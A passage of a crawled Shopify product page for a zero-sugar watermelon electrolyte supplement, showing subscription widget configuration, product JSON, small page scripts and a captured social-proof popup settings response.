                  "labels": `{\"appstle.subscription.wg.cartHiddenAttributesSelectorV2\":\"\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.atcButtonTextSelectorV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"false\",\"appstle.subscription.wg.valdiateFormSelectorV2\":\"\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE {{selectedDiscountPercentage}}\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage Subscription\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.widgetPriceChangeListenerSelectorV2\":\"\",\"appstle.subscription.wg.atcButtonTextV2\":\"\",\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"One-time Purchase\",\"appstle.subscription.wg.widgetVariantChangeListenerSelectorV2\":\"\",\"appstle.subscription.wg.atcButtonTextSelectorObserverV2\":\"\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.productPageUnitPriceSelectorV2\":\"\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.showNewLoyaltyUI\":\"false\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": "",
                    "customerPortalCss": "",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
              };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'my-adventure-to-fit.myshopify.com';

          
          _RSConfig.product = {"id":8928355188955,"title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","handle":"watermelon-candy-electrolytes","description":"\u003cp data-end=\"373\" data-start=\"176\"\u003e\u003cmeta charset=\"utf-8\"\u003eTurn your water into something you look forward to. With zero sugar, sweetened naturally, no artificial flavors, and more minerals per scoop than the leading brands, hydration has never been this easy. \u003c\/p\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e","published_at":"2025-06-25T11:58:52-04:00","created_at":"2025-06-25T11:49:09-04:00","vendor":"My Adventure to Fit","type":"Supplements","tags":["Amazon","electrolytes","Single Item","supplements"],"price":3995,"price_min":3995,"price_max":3995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47050537566427,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"electrolyteswatermeloncandyTT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","public_title":null,"options":["Default Title"],"price":3995,"weight":241,"compare_at_price":null,"inventory_management":"shopify","barcode":"0850027974279","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_1.png?v=1758729419","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550","\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560"],"featured_image":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","options":["Title"],"media":[{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok","id":38266237190363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2565,"width":2565,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574"},"aspect_ratio":1.0,"height":2565,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","width":2565},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok","id":38270159061211,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_1.png?v=1758729419"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_1.png?v=1758729419","width":1024},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok","id":36071269400795,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592","width":1080},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes nutrition facts calories ","id":36071272644827,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455","width":1080},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes ","id":36071269466331,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468","width":1080},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes ","id":36071269302491,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_comparison.png?v=1758729479","width":1080},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes  easy to make mix ","id":36071269433563,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_easy_to_make.png?v=1758729493","width":1080},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes cravings","id":36071269368027,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_cravings.png?v=1758729507","width":1080},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok","id":36071275856091,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_on_amazon.png?v=1758729536","width":1080},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok ","id":36071269499099,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_no_sugar.png?v=1758729550","width":1080},{"alt":"watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok","id":36799028068571,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/myadventuretofit.com\/cdn\/shop\/files\/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_comparison.webp?v=1758729560","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-end=\"373\" data-start=\"176\"\u003e\u003cmeta charset=\"utf-8\"\u003eTurn your water into something you look forward to. With zero sugar, sweetened naturally, no artificial flavors, and more minerals per scoop than the leading brands, hydration has never been this easy. \u003c\/p\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e"};

          

          

            
            _RSConfig.shopMoneyFormat = '&lt;span class=&#39;money&#39;&gt;${{amount}}&lt;/span&gt;';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '&lt;span class=&#39;money&#39;&gt;${{amount}}USD&lt;/span&gt;';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=my-adventure-to-fit.myshopify.com&v=1758114966321" defer ></script>

    



</div></body>
</html>
<script>
document.addEventListener("DOMContentLoaded", function () {
  // Target the whole Judge.me star rating badge
  const reviewBadge = document.querySelector(".jdgm-prev-badge");

  if (reviewBadge) {
    reviewBadge.style.cursor = "pointer"; // make it look clickable

    reviewBadge.addEventListener("click", function () {
      const reviewsSection = document.querySelector("#judgeme_product_reviews");
      if (reviewsSection) {
        reviewsSection.scrollIntoView({ behavior: "smooth" });
      }
    });
  }
});
</script>
    


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://sp-micro-proxy.b-cdn.net/micro?unique_id=my-adventure-to-fit.myshopify.com
body_size: 3711
content:
{"site":{"free_plan_limit_reached":false,"billing_status":"active","billing_active":true,"pricing_plan_required":false,"settings":{"proof_mobile_position":"Top","proof_desktop_position":"Bottom Right","proof_pop_size":"small","proof_start_delay_time":3,"proof_time_between":3,"proof_display_time":5,"proof_visible":false,"proof_cycle":true,"proof_mobile_enabled":true,"proof_desktop_enabled":true,"proof_tablet_enabled":true,"proof_locale":"en","proof_show_powered_by":false},"site_integrations":[{"id":"1409876","enabled":true,"integration":{"name":"Shopify Abandoned Cart","handle":"shopify_abandoned_cart","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["cart"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"184","body":{"top":"You left something in your cart!","middle":"Visit cart to complete your purchase."},"raw_body":"<top>You left something in your cart!</top><middle>Visit cart to complete your purchase.</middle>","locale":"en"}},{"id":"1091418","enabled":true,"integration":{"name":"Nudge Pop","handle":"nudge","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":false,"proof_media_url":"https://ucarecdn.com/db196b26-714b-42a0-9257-0fc9dd0e7783/","proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"26178","body":{"top":{"h1":["Unless there's a hurricane"],"p":["Or a raging fire, or a zombie apocalypse. In that case, we may take a little longer than expected."]},"middle":""},"raw_body":"<top><h1>Unless there's a hurricane</h1><p>Or a raging fire, or a zombie apocalypse. In that case, we may take a little longer than expected.</p></top><middle></middle>"}},{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/fb","/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}},{"id":"1091416","enabled":true,"integration":{"name":"Shopify Cart Summary","handle":"shopify_cart_summary","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/fb","/product/fb","/products/fbcleanketoforbeginners","/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"119","body":{"top":"{{visitor_count}} visitors added {{add_to_cart_count}} items to their cart in the last {{time_range}}","middle":""},"raw_body":"<top>{{visitor_count}} visitors added {{add_to_cart_count}} items to their cart in the last {{time_range}}</top><middle></middle>","locale":"en"}},{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}},{"id":"1091417","enabled":true,"integration":{"name":"Shopify Order Summary","handle":"shopify_order_summary","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"120","body":{"top":"{{visitor_count}} visitors placed {{order_count}} orders in the last {{time_range}}","middle":""},"raw_body":"<top>{{visitor_count}} visitors placed {{order_count}} orders in the last {{time_range}}</top><middle></middle>","locale":"en"}},{"id":"1091419","enabled":true,"integration":{"name":"Recent Visitors","handle":"recent_visitors","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"68","body":{"top":"{{recent_visitors}} People","middle":"Have visited this website today"},"raw_body":"<top>{{recent_visitors}} People</top><middle>Have visited this website today</middle>","locale":"en"}},{"id":"1091420","enabled":true,"integration":{"name":"Live 